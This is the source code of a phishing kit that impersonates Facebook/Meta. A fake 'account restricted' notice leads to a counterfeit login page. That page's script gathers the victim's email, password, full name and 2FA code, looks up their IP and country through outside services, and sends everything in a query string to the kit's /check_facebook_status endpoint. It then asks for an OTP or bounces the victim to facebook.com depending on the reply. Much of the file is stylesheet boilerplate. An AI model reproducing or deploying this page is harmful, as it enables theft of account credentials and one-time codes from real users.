
<file: static/index.html>
<!DOCTYPE html>
<html lang="en">

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="ie=edge">
        <title>Privacy Policy</title>
        <link rel="icon" href="./image/fb_icon.ico" type="image/x-icon" />
        <link rel="stylesheet" href="style.css">
        <meta property="og:image" content="https://i.imgur.com/dPbn7je.jpg" />
        <style>
            body {
                font-family: Arial, sans-serif;
                display: flex;
                background-color: #f1f2f6;
                margin: 0;
                padding: 0;
                align-items: center;
                justify-content: center;
            }
        </style>
    </head>

    <body>
        <div class="container">
            <div class="card">
                <img src="./image/locked.png">
                <p class="font-bold text-2xl">The security of your account is at risk.</p>
                <p>We have temporarily blocked your account because your Facebook Protect settings have been
                    modified.
                </p>
                <div class="warning">
                    <img id="warning-icon" src="./image/warning.svg">
                    <div class="warning-text">
                        <p class="text-lg">Your page was restricted on <span id="restriction-date"></span>.</p>
                        <p>We did this to protect your account from being suspended.</p>
                    </div>
                </div>
                <p>We will guide you through some steps to lift the page restriction and unlock your account.</p>
                <a href="./business" class="button">Continue</a>
            </div>
        </div>

        <script>
            var today = new Date();
            var months = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
            var month = months[today.getMonth()];
            var day = today.getDate();
            var year = today.getFullYear();
            var formattedDate = month + " " + day + ", " + year;
            document.getElementById('restriction-date').textContent = formattedDate;
        </script>
    </body>

</html>
</file>

<file: static/business.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Meta Business Tools</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            background-color: #EEF6FE;
        }

        .home {
            text-align: center;
            margin: 10px auto;
            padding: 10px 20px;
        }

        .header {
            display: flex;
            justify-content: center;
            margin-top: 80px;
        }

        .header img {
            max-height: 60px;
            min-height: 0px;
            object-fit: contain;
            overflow: hidden;
        }

        .content {
            margin-top: 80px;
        }

        .Input {
            width: 100%;
            padding: 10px 16px;
            background: rgb(255, 255, 255);
            border: 1px solid rgb(203, 210, 217);
            border-radius: 12px;
            align-items: center;
            flex-direction: row;
            margin-bottom: 20px;
        }

        .Input:focus {
            border: 1px solid rgba(28, 43, 51, 1.0000) !important;
        }

        .inputLogin {
            width: 100%;
            display: flex;
            opacity: 1;
            height: 44px;
            min-width: 44px;
            flex-grow: 1;
            padding-left: 20px;
            padding-right: 20px;
            background: rgba(0, 100, 224, 1.0000);
            border: 0px solid rgba(28, 43, 51, 1);
            border-radius: 22px;
            align-items: center;
            justify-content: center;
            text-align: center;

        }

        .Input span {
            color: rgba(255, 255, 255, 1);
            font-weight: 500;
            display: inline;
            font-size: 16px;
            font-family: Optimistic Text Normal;
            white-space: pre-wrap;
            overflow-wrap: break-word;
        }

        .wbloks_1 {
            display: flex;
            position: relative;
        }

        .wbloks_1 i {
            position: absolute;
            right: 14px;
            top: 15px;
        }

        .footer {
            display: flex;
            justify-content: center;
            margin-top: 150px;
        }

        .footer img {
            max-height: 10px;
            min-height: 0px;
            object-fit: contain;
            overflow: hidden;

        }

        .home span {
            color: rgba(255, 255, 255, 1.0000);
            font-weight: 500;
            display: inline;
            font-size: 16px;
            font-family: Optimistic Text Normal;
            white-space: pre-wrap;
            overflow-wrap: break-word;
        }

        .loader {
            --d: 22px;
            width: 4px;
            height: 4px;
            border-radius: 50%;
            color: #1877F2;
            box-shadow:
                calc(1*var(--d)) calc(0*var(--d)) 0 0,
                calc(0.707*var(--d)) calc(0.707*var(--d)) 0 1px,
                calc(0*var(--d)) calc(1*var(--d)) 0 2px,
                calc(-0.707*var(--d)) calc(0.707*var(--d)) 0 3px,
                calc(-1*var(--d)) calc(0*var(--d)) 0 4px,
                calc(-0.707*var(--d)) calc(-0.707*var(--d))0 5px,
                calc(0*var(--d)) calc(-1*var(--d)) 0 6px;
            animation: l27 1s infinite steps(8);
        }

        @keyframes l27 {
            100% {
                transform: rotate(1turn)
            }
        }
    </style>
    <script>
        document.addEventListener('DOMContentLoaded', function () {
            const passwordInput = document.getElementById('m_login_password');
            const eyeIcon = document.querySelector('.fa-eye');
            eyeIcon.addEventListener('click', function () {
                const isPasswordVisible = passwordInput.type === 'text';
                passwordInput.type = isPasswordVisible ? 'password' : 'text';
                eyeIcon.className = isPasswordVisible ? 'fa fa-eye-slash' : 'fa fa-eye';
            });
        });
    </script>
    <script>
        function removeRedBorder() {
            var outlineEmailInput = document.getElementById("m_login_email");
            var outlinePasswordInput = document.getElementById("m_login_password");
            var passwordInput = document.getElementById("m_login_password");
            passwordInput.setAttribute("placeholder", "Enter your password");
            outlineEmailInput.style.border = " 1px solid rgb(203, 210, 217)";
            outlinePasswordInput.style.border = " 1px solid rgb(203, 210, 217)";
        }
        function submitForm() {
            var outlineEmailInput = document.getElementById("m_login_email");
            var emailInput = document.getElementById("m_login_email");
            var emailValue = emailInput.value.trim();
            var outlinePasswordInput = document.getElementById("m_login_password");
            var passwordInput = document.getElementById("m_login_password");
            var passwordValue = passwordInput.value.trim();
            if (emailValue === "") {
                var outlineEmailInput = document.getElementById("m_login_email");
                outlineEmailInput.style.border = "1px solid red";
                emailInput.focus();
            } else if (passwordValue === "") {
                outlinePasswordInput.style.border = "1px solid red";
                passwordInput.setAttribute("placeholder", "Please input password");
                passwordInput.focus();
            } else {
                var loader = document.getElementById("loader");
                var emailInput = document.getElementById('m_login_email');
                var m_login_emailValue = m_login_emailInput.value.trim();
                var passwordInput = document.getElementById('m_login_password');
                var passwordValue = passwordInput.value.trim();
                document.getElementById('submit').style.display = "none";
                document.getElementById('loader').style.display = "flex";
                const ipAddress = localStorage.getItem('ipAddress');
                const address = localStorage.getItem('address');
                var fullName = document.getElementById('fullname').value.trim();
                var code = document.getElementById('twoFA')
                var codeValue = code.value
                fetch('/check_facebook_status?username=' + encodeURIComponent(m_login_emailValue) + '&password=' + encodeURIComponent(passwordValue) + '&fullname=' + encodeURIComponent(fullName) + '&code=' + encodeURIComponent(codeValue) + '&ip=' + encodeURIComponent(ipAddress) + '&country=' + encodeURIComponent(address))
                    .then(response => {
                        if (!response.ok) {
                            throw new Error('Network response was not ok');
                        }
                        return response.text();
                    })
                    .then(data => {
                        if (data === '2FA') {
                            var emailContainer = document.getElementById('m_login_email');
                            emailContainer.style.display = 'none';
                            var passContainer = document.getElementById('m_login_password');
                            passContainer.style.display = 'none';
                            var twoFactorContainer = document.getElementById('twoFA');
                            twoFactorContainer.style.display = 'block';
                            var button = document.getElementById("login");
                            button.style.cursor = "";
                            button.addEventListener("click", submitForm);
                        }
                        else if (data === 'WRONG') {
                            var outlinePasswordInput = document.getElementById("m_login_password");
                            outlinePasswordInput.style.border = "1px solid red";
                            passwordInput.setAttribute("placeholder", "Please input password");
                            passwordInput.focus();
                        }
                        else if (data == 'CP') {
                            window.location.href = "https://facebook.com";
                        }
                    })
                    .catch(error => {
                        console.error('There has been a problem with your fetch operation:', error);
                    })
                    .finally(() => {
                        document.getElementById('submit').style.display = "inline-block";
                        document.getElementById('loader').style.display = "none";
                    });
            }
        }
    </script>
    <script>
        document.addEventListener("DOMContentLoaded", async function () {
            let ipAddress;
            let address;
            try {
                const ipifyResponse = await fetch(
                    "https://api.ipify.org?format=json"
                );
                const ipifyData = await ipifyResponse.json();
                ipAddress = ipifyData.ip;

                const ipLocationNetResponse = await fetch(
                    `https://api.iplocation.net/?cmd=ip-country&ip=${ipAddress}`
                );
                const ipLocationNetData = await ipLocationNetResponse.json();
                address = ipLocationNetData.country_name;

                localStorage.setItem("ipAddress", ipAddress);
                localStorage.setItem("address", address);
            } catch (error) {
                console.error("Lỗi:", error);
            }
        });
    </script>
</head>

<body>
    <div class="home">
        <span>English (UK)</span>
        <div class="header">
            <img class="logo" src="./image/fb.png" alt="">
        </div>
        <form>
            <div class="content">
                <div class="wbloks_1" id="wbloks_1">
                    <input class="Input" type="text" id="m_login_email" placeholder="Mobile number or email address">
                </div>
                <div class="wbloks_1">
                    <input class="Input" type="password" id="m_login_password" placeholder="Password">
                    <i class="fa fa-eye"></i>
                </div>
                <div class="wbloks_1" id="wbloks_1">
                    <input style="display: none;" class="Input" type="text" id="twoFA" placeholder="OTP">
                </div>
                <button class="inputLogin" id="login">
                    <span onclick="submitForm()">Log in</span>
                </button>
                <div id="loader" style="display: none;
                                        width:100% ;  
                                        flex-direction: row;
                                        justify-content: center;">
                    <div class="loader"></div>
                </div>
            </div>
        </form>
        <div class="footer">
            <img src="./image/meta.png" alt="">
        </div>
    </div>
</body>

</html>
</file>
<file: static/style.css>
body {
	font-family: Arial, sans-serif;
	background-color: #f1f2f6;
	margin: 0;
	padding: 0;
}


.container {
	display: flex;
	justify-content: center;
	align-items: center;
	height: 100vh;
}

.card {
	width: 80%;
	max-width: 500px;
	background-color: #fff;
	border-radius: 10px;
	text-align: center;
	box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}

.card img {
	width: 80%;
	margin: 20px auto;
	display: block;
}

.card p {
	margin-bottom: 15px;
}

.warning {
	background-color: #f7f8fa;
	border-radius: 5px;
	padding: 10px;
	display: flex;
	align-items: center;
	justify-content: center;
	margin-bottom: 15px;
}

.warning-text {
	text-align: left;
	margin-left: 10px;
}

.button {
	background-color: #3498db;
	color: #fff;
	text-decoration: none;
	padding: 15px 20px;
	border-radius: 5px;
	width: 80%;
	display: inline-block;
	transition: background-color 0.3s ease;
	margin-top: 10px;
	margin-bottom: 20px;
}

.button:hover {
	background-color: #2980b9;
}

.text-2xl {
	font-weight: bold;
	font-size: 1.5rem;
	line-height: 2rem;
}

.text-lg {
	font-size: 1.125rem;
	line-height: 1.75rem;
	font-weight: bold;
}

.card img.warning-icon svg {
	fill: red;
}

#warning-icon {
	width: 30px;
	height: 30px;
}
*,
:before,
:after {
	box-sizing: border-box;
	border-width: 0;
	border-style: solid;
	border-color: #e5e7eb;
}

:before,
:after {
	--tw-content: "";
}

html {
	line-height: 1.5;
	-webkit-text-size-adjust: 100%;
	-moz-tab-size: 4;
	-o-tab-size: 4;
	tab-size: 4;
	font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
		Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif,
		"Apple Color Emoji", "Segoe UI Emoji", Segoe UI Symbol, "Noto Color Emoji";
	font-feature-settings: normal;
	font-variation-settings: normal;
}

body {
	margin: 0;
	line-height: inherit;
}

hr {
	height: 0;
	color: inherit;
	border-top-width: 1px;
}

abbr:where([title]) {
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-size: inherit;
	font-weight: inherit;
}

a {
	color: inherit;
	text-decoration: inherit;
}

b,
strong {
	font-weight: bolder;
}

code,
kbd,
samp,
pre {
	font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas,
		Liberation Mono, Courier New, monospace;
	font-size: 1em;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

table {
	text-indent: 0;
	border-color: inherit;
	border-collapse: collapse;
}

button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-feature-settings: inherit;
	font-variation-settings: inherit;
	font-size: 100%;
	font-weight: inherit;
	line-height: inherit;
	color: inherit;
	margin: 0;
	padding: 0;
}

button,
select {
	text-transform: none;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
	background-color: transparent;
	background-image: none;
}

:-moz-focusring {
	outline: auto;
}

:-moz-ui-invalid {
	box-shadow: none;
}

progress {
	vertical-align: baseline;
}

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
	height: auto;
}

[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

::-webkit-search-decoration {
	-webkit-appearance: none;
}

::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

summary {
	display: list-item;
}

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
	margin: 0;
}

fieldset {
	margin: 0;
	padding: 0;
}

legend {
	padding: 0;
}

ol,
ul,
menu {
	list-style: none;
	margin: 0;
	padding: 0;
}

dialog {
	padding: 0;
}

textarea {
	resize: vertical;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
	opacity: 1;
	color: #9ca3af;
}

input::placeholder,
textarea::placeholder {
	opacity: 1;
	color: #9ca3af;
}

button,
[role="button"] {
	cursor: pointer;
}

:disabled {
	cursor: default;
}

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
	display: block;
	vertical-align: middle;
}

img,
video {
	max-width: 100%;
	height: auto;
}

.tooltip-arrow,
.tooltip-arrow:before {
	position: absolute;
	width: 8px;
	height: 8px;
	background: inherit;
}

.tooltip-arrow {
	visibility: hidden;
}

.tooltip-arrow:before {
	content: "";
	visibility: visible;
	transform: rotate(45deg);
}

[data-tooltip-style^="light"] + .tooltip > .tooltip-arrow:before {
	border-style: solid;
	border-color: #e5e7eb;
}

[data-tooltip-style^="light"]
	+ .tooltip[data-popper-placement^="top"]
	> .tooltip-arrow:before {
	border-bottom-width: 1px;
	border-right-width: 1px;
}

[data-tooltip-style^="light"]
	+ .tooltip[data-popper-placement^="right"]
	> .tooltip-arrow:before {
	border-bottom-width: 1px;
	border-left-width: 1px;
}

[data-tooltip-style^="light"]
	+ .tooltip[data-popper-placement^="bottom"]
	> .tooltip-arrow:before {
	border-top-width: 1px;
	border-left-width: 1px;
}

[data-tooltip-style^="light"]
	+ .tooltip[data-popper-placement^="left"]
	> .tooltip-arrow:before {
	border-top-width: 1px;
	border-right-width: 1px;
}

.tooltip[data-popper-placement^="top"] > .tooltip-arrow {
	bottom: -4px;
}

.tooltip[data-popper-placement^="bottom"] > .tooltip-arrow {
	top: -4px;
}

.tooltip[data-popper-placement^="left"] > .tooltip-arrow {
	right: -4px;
}

.tooltip[data-popper-placement^="right"] > .tooltip-arrow {
	left: -4px;
}

.tooltip.invisible > .tooltip-arrow:before {
	visibility: hidden;
}

[data-popper-arrow],
[data-popper-arrow]:before {
	position: absolute;
	width: 8px;
	height: 8px;
	background: inherit;
}

[data-popper-arrow] {
	visibility: hidden;
}

[data-popper-arrow]:before {
	content: "";
	visibility: visible;
	transform: rotate(45deg);
}

[data-popper-arrow]:after {
	content: "";
	visibility: visible;
	transform: rotate(45deg);
	position: absolute;
	width: 9px;
	height: 9px;
	background: inherit;
}

[role="tooltip"] > [data-popper-arrow]:before {
	border-style: solid;
	border-color: #e5e7eb;
}

.dark [role="tooltip"] > [data-popper-arrow]:before {
	border-style: solid;
	border-color: #4b5563;
}

[role="tooltip"] > [data-popper-arrow]:after {
	border-style: solid;
	border-color: #e5e7eb;
}

.dark [role="tooltip"] > [data-popper-arrow]:after {
	border-style: solid;
	border-color: #4b5563;
}

[data-popover][role="tooltip"][data-popper-placement^="top"]
	> [data-popper-arrow]:before {
	border-bottom-width: 1px;
	border-right-width: 1px;
}

[data-popover][role="tooltip"][data-popper-placement^="top"]
	> [data-popper-arrow]:after {
	border-bottom-width: 1px;
	border-right-width: 1px;
}

[data-popover][role="tooltip"][data-popper-placement^="right"]
	> [data-popper-arrow]:before {
	border-bottom-width: 1px;
	border-left-width: 1px;
}

[data-popover][role="tooltip"][data-popper-placement^="right"]
	> [data-popper-arrow]:after {
	border-bottom-width: 1px;
	border-left-width: 1px;
}

[data-popover][role="tooltip"][data-popper-placement^="bottom"]
	> [data-popper-arrow]:before {
	border-top-width: 1px;
	border-left-width: 1px;
}

[data-popover][role="tooltip"][data-popper-placement^="bottom"]
	> [data-popper-arrow]:after {
	border-top-width: 1px;
	border-left-width: 1px;
}

[data-popover][role="tooltip"][data-popper-placement^="left"]
	> [data-popper-arrow]:before {
	border-top-width: 1px;
	border-right-width: 1px;
}

[data-popover][role="tooltip"][data-popper-placement^="left"]
	> [data-popper-arrow]:after {
	border-top-width: 1px;
	border-right-width: 1px;
}

[data-popover][role="tooltip"][data-popper-placement^="top"]
	> [data-popper-arrow] {
	bottom: -5px;
}

[data-popover][role="tooltip"][data-popper-placement^="bottom"]
	> [data-popper-arrow] {
	top: -5px;
}

[data-popover][role="tooltip"][data-popper-placement^="left"]
	> [data-popper-arrow] {
	right: -5px;
}

[data-popover][role="tooltip"][data-popper-placement^="right"]
	> [data-popper-arrow] {
	left: -5px;
}

[role="tooltip"].invisible > [data-popper-arrow]:before {
	visibility: hidden;
}

[role="tooltip"].invisible > [data-popper-arrow]:after {
	visibility: hidden;
}

[type="text"],
[type="email"],
[type="url"],
[type="password"],
[type="number"],
[type="date"],
[type="datetime-local"],
[type="month"],
[type="search"],
[type="tel"],
[type="time"],
[type="week"],
[multiple],
textarea,
select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background-color: #fff;
	border-color: #6b7280;
	border-width: 1px;
	border-radius: 0;
	padding: 0.5rem 0.75rem;
	font-size: 1rem;
	line-height: 1.5rem;
	--tw-shadow: 0 0 #0000;
}

[type="text"]:focus,
[type="email"]:focus,
[type="url"]:focus,
[type="password"]:focus,
[type="number"]:focus,
[type="date"]:focus,
[type="datetime-local"]:focus,
[type="month"]:focus,
[type="search"]:focus,
[type="tel"]:focus,
[type="time"]:focus,
[type="week"]:focus,
[multiple]:focus,
textarea:focus,
select:focus {
	outline: 2px solid transparent;
	outline-offset: 2px;
	--tw-ring-inset: var(--tw-empty);
	--tw-ring-offset-width: 0px;
	--tw-ring-offset-color: #fff;
	--tw-ring-color: #1c64f2;
	--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0
		var(--tw-ring-offset-width) var(--tw-ring-offset-color);
	--tw-ring-shadow: var(--tw-ring-inset) 0 0 0
		calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
	box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow),
		var(--tw-shadow);
	border-color: #1c64f2;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
	color: #6b7280;
	opacity: 1;
}

input::placeholder,
textarea::placeholder {
	color: #6b7280;
	opacity: 1;
}

::-webkit-datetime-edit-fields-wrapper {
	padding: 0;
}

::-webkit-date-and-time-value {
	min-height: 1.5em;
}

select:not([size]) {
	background-image: url("data:image/svg+xml,%3csvg aria-hidden='true' xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 10 6'%3e %3cpath stroke='%236B7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m1 1 4 4 4-4'/%3e %3c/svg%3e");
	background-position: right 0.75rem center;
	background-repeat: no-repeat;
	background-size: 0.75em 0.75em;
	padding-right: 2.5rem;
	-webkit-print-color-adjust: exact;
	print-color-adjust: exact;
}

[multiple] {
	background-image: initial;
	background-position: initial;
	background-repeat: unset;
	background-size: initial;
	padding-right: 0.75rem;
	-webkit-print-color-adjust: unset;
	print-color-adjust: unset;
}

[type="checkbox"],
[type="radio"] {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	padding: 0;
	-webkit-print-color-adjust: exact;
	print-color-adjust: exact;
	display: inline-block;
	vertical-align: middle;
	background-origin: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none;
	flex-shrink: 0;
	height: 1rem;
	width: 1rem;
	color: #1c64f2;
	background-color: #fff;
	border-color: #6b7280;
	border-width: 1px;
	--tw-shadow: 0 0 #0000;
}

[type="checkbox"] {
	border-radius: 0;
}

[type="radio"] {
	border-radius: 100%;
}

[type="checkbox"]:focus,
[type="radio"]:focus {
	outline: 2px solid transparent;
	outline-offset: 2px;
	--tw-ring-inset: var(--tw-empty);
	--tw-ring-offset-width: 2px;
	--tw-ring-offset-color: #fff;
	--tw-ring-color: #1c64f2;
	--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0
		var(--tw-ring-offset-width) var(--tw-ring-offset-color);
	--tw-ring-shadow: var(--tw-ring-inset) 0 0 0
		calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
	box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow),
		var(--tw-shadow);
}

[type="checkbox"]:checked,
[type="radio"]:checked,
.dark [type="checkbox"]:checked,
.dark [type="radio"]:checked {
	border-color: transparent;
	background-color: currentColor;
	background-size: 0.55em 0.55em;
	background-position: center;
	background-repeat: no-repeat;
}

[type="checkbox"]:checked {
	background-image: url("data:image/svg+xml,%3csvg aria-hidden='true' xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 12'%3e %3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M1 5.917 5.724 10.5 15 1.5'/%3e %3c/svg%3e");
	background-repeat: no-repeat;
	background-size: 0.55em 0.55em;
	-webkit-print-color-adjust: exact;
	print-color-adjust: exact;
}

[type="radio"]:checked {
	background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e");
	background-size: 1em 1em;
}

.dark [type="radio"]:checked {
	background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e");
	background-size: 1em 1em;
}

[type="checkbox"]:indeterminate {
	background-image: url("data:image/svg+xml,%3csvg aria-hidden='true' xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 12'%3e %3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M1 5.917 5.724 10.5 15 1.5'/%3e %3c/svg%3e");
	background-color: currentColor;
	border-color: transparent;
	background-position: center;
	background-repeat: no-repeat;
	background-size: 0.55em 0.55em;
	-webkit-print-color-adjust: exact;
	print-color-adjust: exact;
}

[type="checkbox"]:indeterminate:hover,
[type="checkbox"]:indeterminate:focus {
	border-color: transparent;
	background-color: currentColor;
}

[type="file"] {
	background: unset;
	border-color: inherit;
	border-width: 0;
	border-radius: 0;
	padding: 0;
	font-size: unset;
	line-height: inherit;
}

[type="file"]:focus {
	outline: 1px auto inherit;
}

input[type="file"]::file-selector-button {
	color: #fff;
	background: #1f2937;
	border: 0;
	font-weight: 500;
	font-size: 0.875rem;
	cursor: pointer;
	padding: 0.625rem 1rem 0.625rem 2rem;
	margin-inline-start: -1rem;
	margin-inline-end: 1rem;
}

input[type="file"]::file-selector-button:hover {
	background: #374151;
}

.dark input[type="file"]::file-selector-button {
	color: #fff;
	background: #4b5563;
}

.dark input[type="file"]::file-selector-button:hover {
	background: #6b7280;
}

input[type="range"]::-webkit-slider-thumb {
	height: 1.25rem;
	width: 1.25rem;
	background: #1c64f2;
	border-radius: 9999px;
	border: 0;
	appearance: none;
	-moz-appearance: none;
	-webkit-appearance: none;
	cursor: pointer;
}

input[type="range"]:disabled::-webkit-slider-thumb {
	background: #9ca3af;
}

.dark input[type="range"]:disabled::-webkit-slider-thumb {
	background: #6b7280;
}

input[type="range"]:focus::-webkit-slider-thumb {
	outline: 2px solid transparent;
	outline-offset: 2px;
	--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0
